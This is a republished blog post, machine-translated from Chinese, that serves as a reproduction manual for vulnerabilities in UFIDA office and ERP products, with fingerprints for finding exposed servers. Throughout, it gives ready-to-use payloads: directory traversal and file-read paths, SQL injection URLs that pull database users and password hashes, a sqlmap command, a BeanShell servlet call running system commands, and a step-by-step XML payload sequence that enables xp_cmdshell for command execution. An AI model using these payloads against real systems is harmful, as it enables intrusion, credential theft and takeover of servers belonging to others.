当前位置:网站首页>UFIDA OA vulnerability reproduction manual
UFIDA OA vulnerability reproduction manual
2022-04-21 07:32:00 【1stPeak】
Preface : The friend OA Product vulnerability recurrence notes , For your own use , Irregular update
Statement : All my articles are technical sharing , Do not use it illegally for other purposes , Otherwise, we will be responsible for the consequences .
Vulnerability list :
The friend FE Collaborative office platform templateOfTaohong_manager.jsp Directory traversal vulnerability
The friend U8 OA getSessionList.jsp Sensitive information disclosure vulnerability
The friend U8 OA test.jsp SQL Inject holes
The friend NC NCFindWeb Arbitrary file read vulnerability
The friend NC bsh.servlet.BshServlet Remote command execution vulnerability
The friend NCCloud FS file management SQL Inject
The friend GRP-U8 Proxy SQL Inject CNNVD-201610-923
The friend ERP-NC NCFindWeb Directory traversal vulnerability
The friend FE Collaborative office platform templateOfTaohong_manager.jsp Directory traversal vulnerability
Vulnerability description
The friend FE Collaborative office platform templateOfTaohong_manager.jsp There is a directory traversal vulnerability in the file , Through the vulnerability, an attacker can obtain information such as directory files , Lead to further attacks
Holes affect
The friend FE Collaborative office platform
Network mapping
"FE Collaboration "
Loophole recurrence
1、 Leak location : Login interface
2、POC
/system/mediafile/templateOfTaohong_manager.jsp?path=/../../../
notes :../ It can be increased or decreased according to the actual situation

The friend U8 OA getSessionList.jsp Sensitive information disclosure vulnerability
Vulnerability description
The friend U8 OA getSessionList.jsp file , Through the vulnerability, an attacker can obtain the account information of the administrator in the database
Holes affect
The friend U8 OA
Network mapping
" The friend U8-OA"
Loophole recurrence

The friend U8 OA test.jsp SQL Inject holes
Vulnerability description
The friend U8 OA test.jsp File exists SQL Inject holes , Due to and Zhiyuan OA Use the same file , So there are the same loopholes
Holes affect
The friend U8 OA
Network mapping
" The friend U8-OA"
Loophole recurrence
Simple POC:
/yyoa/common/js/menu/test.jsp?doType=101&S1=(SELECT%20MD5(1))


other POC:
(1) View the current database name
/yyoa/common/js/menu/test.jsp?doType=101&S1=(select%20database(),user())
(2) View all table names in the current database
/yyoa/common/js/menu/test.jsp?doType=101&S1=(select%201,group_concat(table_name)from%20information_schema.tables%20where%20table_schema=database())
View table names in all databases
/yyoa/common/js/menu/test.jsp?doType=101&S1=(select%20table_name,table_schema%20from%20information_schema.tables)
(3) View the field names in the specified table
/yyoa/common/js/menu/test.jsp?doType=101&S1=(select%201,group_concat(column_name)%20from%20information_schema.columns%20where%20table_name=%27user%27)

(4) View the specified database , The field value of the field in the table
/yyoa/common/js/menu/test.jsp?doType=101&S1=(select%20group_concat(User,CHAR(32),Password)%20from%20mysql.user)
(1) View the current database name and user

(2) View all table names in the current database

View table names in all databases


(3) View the field names in the specified table

(4) View the specified database , The field value of the field in the table
The friend NC NCFindWeb Arbitrary file read vulnerability
Vulnerability description
The friend NC There is an arbitrary file reading vulnerability , An attacker can read sensitive files of the server through the vulnerability
Holes affect
The friend NC
Network mapping
icon_hash="1085941792"
Loophole recurrence
1、 home page

2、
POC:
/NCFindWeb?service=IPreAlertConfigService&filename
/NCFindWeb?service=IPreAlertConfigService&filename=WEB-INF/web.xml


The friend NC bsh.servlet.BshServlet Remote command execution vulnerability
Vulnerability description
The friend NC bsh.servlet.BshServlet There is a remote command execution vulnerability , adopt BeanShell Execute the remote command to get the server permission
Holes affect
The friend NC
Network mapping
icon_hash="1085941792"
Loophole recurrence

POC:
/servlet/~ic/bsh.servlet.BshServlet
Code execution commands :
print("hello!");
exec("whoami");

The friend NCCloud FS file management SQL Inject
Vulnerability description
The friend NCCloud FS The file management login page does not filter the user name parameters , There is SQL Inject
Holes affect
The friend NCCloud
Network mapping
"NCCloud"
Loophole recurrence
POC:
http://xx.xx.xx.xx/fs/
1、 Login interface

2、 See if you can access fs Catalog
3、 Enter the account and password , Packet capture injection
GET /fs/console?username=222&password=WiEZoxowjDhBk7bfE9nvzP3TjiK%2FRivMT1jKxrq42bI%3D HTTP/1.1
Host: xx.xx.xx.xx
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://xx.xx.xx.xx/fs/
Cookie: txtime=3; txid=b739672ff4c68a5b8450A1649974747953A261714; txtime=0; txid=b739672ff4c68a5b8450A1649974747953A261384; JSESSIONID=E45320CE48B012BB5E916D65BEC18C7A.ncMem04
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
use sqlmap Yes username Parameter injection
py -3 sqlmap.py -r 1.txt -p username --dbs --batch

The friend GRP-U8 Proxy SQL Inject CNNVD-201610-923
Vulnerability description
The friend GRP-u8 There is XXE Loophole , The vulnerability stems from application parsing XML There is no loading of external entities when entering , Causes loadable external SQL sentence , And execute orders
Affects version
The friend GRP-U8 Administrative enterprise internal control management software ( Special edition of the new government accounting system )
Network mapping
title=" The friend GRP-U8 Administrative enterprise internal control management software "
Loophole recurrence
1、POC
POST /Proxy HTTP/1.1
Host: xx.xx.xx.xx
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=E15264F5F83AFE80D7E9F7A9CF3250D2
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 348

cVer=9.8.0&dp=<?xml version="1.0" encoding="GB2312"?><R9PACKET version="1"><DATAFORMAT>XML</DATAFORMAT><R9FUNCTION> <NAME>AS_DataRequest</NAME><PARAMS><PARAM> <NAME>ProviderName</NAME><DATA format="text">DataSetProviderData</DATA></PARAM><PARAM> <NAME>Data</NAME><DATA format="text">select user,db_name(),host_name(),@@version</DATA></PARAM></PARAMS> </R9FUNCTION></R9PACKET>
F12 see SQL Statement results
2、 Command execution
POST POC
cVer=9.8.0&dp=<?xml version="1.0" encoding="GB2312"?><R9PACKET version="1"><DATAFORMAT>XML</DATAFORMAT><R9FUNCTION><NAME>AS_DataRequest</NAME><PARAMS><PARAM><NAME>ProviderName</NAME><DATA format="text">DataSetProviderData</DATA></PARAM><PARAM><NAME>Data</NAME><DATA format="text">exec xp_cmdshell "whoami"</DATA></PARAM></PARAMS></R9FUNCTION></R9PACKET>

3、 If you encounter the following, you cannot execute , Not 100% Successful solutions

Will be as follows POST Data is sent in sequence
notes : In the following packet master Change to the current database name
Error reported during execution java.sql.SQLException【 Error code : 0; Related information : xxxx Never mind , Execute the system command after all execution is completed
cVer=9.8.0&dp=<?xml version="1.0" encoding="GB2312"?><R9PACKET version="1"><DATAFORMAT>XML</DATAFORMAT><R9FUNCTION><NAME>AS_DataRequest</NAME><PARAMS><PARAM><NAME>ProviderName</NAME><DATA format="text">DataSetProviderData</DATA></PARAM><PARAM><NAME>Data</NAME><DATA format="text">use master</DATA></PARAM></PARAMS></R9FUNCTION></R9PACKET>
cVer=9.8.0&dp=<?xml version="1.0" encoding="GB2312"?><R9PACKET version="1"><DATAFORMAT>XML</DATAFORMAT><R9FUNCTION><NAME>AS_DataRequest</NAME><PARAMS><PARAM><NAME>ProviderName</NAME><DATA format="text">DataSetProviderData</DATA></PARAM><PARAM><NAME>Data</NAME><DATA format="text">exec sp_configure 'show advanced options',1</DATA></PARAM></PARAMS></R9FUNCTION></R9PACKET>
cVer=9.8.0&dp=<?xml version="1.0" encoding="GB2312"?><R9PACKET version="1"><DATAFORMAT>XML</DATAFORMAT><R9FUNCTION><NAME>AS_DataRequest</NAME><PARAMS><PARAM><NAME>ProviderName</NAME><DATA format="text">DataSetProviderData</DATA></PARAM><PARAM><NAME>Data</NAME><DATA format="text">reconfigure</DATA></PARAM></PARAMS></R9FUNCTION></R9PACKET>
cVer=9.8.0&dp=<?xml version="1.0" encoding="GB2312"?><R9PACKET version="1"><DATAFORMAT>XML</DATAFORMAT><R9FUNCTION><NAME>AS_DataRequest</NAME><PARAMS><PARAM><NAME>ProviderName</NAME><DATA format="text">DataSetProviderData</DATA></PARAM><PARAM><NAME>Data</NAME><DATA format="text">exec sp_configure 'xp_cmdshell',1</DATA></PARAM></PARAMS></R9FUNCTION></R9PACKET>
cVer=9.8.0&dp=<?xml version="1.0" encoding="GB2312"?><R9PACKET version="1"><DATAFORMAT>XML</DATAFORMAT><R9FUNCTION><NAME>AS_DataRequest</NAME><PARAMS><PARAM><NAME>ProviderName</NAME><DATA format="text">DataSetProviderData</DATA></PARAM><PARAM><NAME>Data</NAME><DATA format="text">reconfigure</DATA></PARAM></PARAMS></R9FUNCTION></R9PACKET>
cVer=9.8.0&dp=<?xml version="1.0" encoding="GB2312"?><R9PACKET version="1"><DATAFORMAT>XML</DATAFORMAT><R9FUNCTION><NAME>AS_DataRequest</NAME><PARAMS><PARAM><NAME>ProviderName</NAME><DATA format="text">DataSetProviderData</DATA></PARAM><PARAM><NAME>Data</NAME><DATA format="text">exec xp_cmdshell "whoami"</DATA></PARAM></PARAMS></R9FUNCTION></R9PACKET>
The friend ERP-NC NCFindWeb Directory traversal vulnerability
Vulnerability description
The friend ERP-NC There is a directory traversal vulnerability , An attacker can obtain sensitive file information through directory traversal
Holes affect
The friend ERP-NC
Network mapping
app=" The friend -UFIDA-NC"
Loophole recurrence
POC
/NCFindWeb?service=IPreAlertConfigService&filename=


版权声明
本文为[1stPeak]所创,转载请带上原文链接,感谢
https://yzsam.com/2022/04/202204210623241606.html
边栏推荐
猜你喜欢
How to use keil5 to develop MSP430 and TIVA series development boards

【pytorch】pytorch 转 onnx 踩坑记录
Echars控制图例全选全不选-简单案例
Build a deep learning server and environment configuration from scratch

网络攻防安全学习平台-上传关3

WordPress address siteurl error, unable to log in solution

MySQL的安装与配置——详细教程

Dpdk problem analysis: ice 100g network card RX_ Packets and RX_ Bytes statistical problem

如何使用u深度启动u盘清除系统登录密码

从零开始搭建一台深度学习服务器及环境配置
随机推荐
MySQL的安装与配置——详细教程
Unreal connection to MySQL
任意密码修改
Dpdk problem analysis: dpdk-20.11 ice 100g network card RSS_ Invalid hash configuration
Huatian OA vulnerability reproduction manual
锐捷EG易网关远程命令执行漏洞-1
【论文精读】Deep Surface Normal Estimation with Hierarchical RGB-D Fusion
Unity 射击游戏的准星位置
Installation of performance testing tool JMeter & JProfiler
jfinal hutool工具 excelUtil ZipUtil实现导出excel并压缩文件
21 jours de combat réel caffe 1 - 7 jours notes d'étude 1
thymleaf引擎中 checkbox的使用
如何使用u深度启动u盘清除系统登录密码
Unity 在Update中限定每几帧执行一次
定义一个标准的类
TX2上硬件编解码加速CSI接口摄像头
Blood cases caused by dpdk program startup sequence
基于UnityGameFramework框架的临时数据节点使用
弱口令-20211221
NSCTF-部分题目wp